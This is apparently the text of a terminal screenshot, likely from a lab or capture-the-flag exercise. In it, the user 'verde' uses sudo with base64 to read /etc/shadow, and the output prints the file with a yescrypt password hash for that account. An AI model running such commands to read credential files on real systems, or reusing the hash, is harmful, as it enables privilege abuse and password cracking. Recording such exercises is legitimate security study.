 verde@93ff8309fec1:~$ sudo base64 /etc/shadow | base64 -d
sudo base64 /etc/shadow | base64 -d
root:*:19856:0:99999:7:::
daemon:*:19856:0:99999:7:::
bin:*:19856:0:99999:7:::
sys:*:19856:0:99999:7:::
sync:*:19856:0:99999:7:::
games:*:19856:0:99999:7:::
man:*:19856:0:99999:7:::
lp:*:19856:0:99999:7:::
mail:*:19856:0:99999:7:::
news:*:19856:0:99999:7:::
uucp:*:19856:0:99999:7:::
proxy:*:19856:0:99999:7:::
www-data:*:19856:0:99999:7:::
backup:*:19856:0:99999:7:::
list:*:19856:0:99999:7:::
irc:*:19856:0:99999:7:::
_apt:*:19856:0:99999:7:::
nobody:*:19856:0:99999:7:::
systemd-network:!*:19864::::::
systemd-timesync:!*:19864::::::
messagebus:!:19864::::::
sshd:!:19864::::::
verde:$y$j9T$PaWEspPyUh1TjvyxpW/g70$Q10PVAPkYN321DGTV/xNdjI2HdiSnUTM5zEkxMlaG71:19864:0:99999:7:::
verde@93ff8309fec1:~$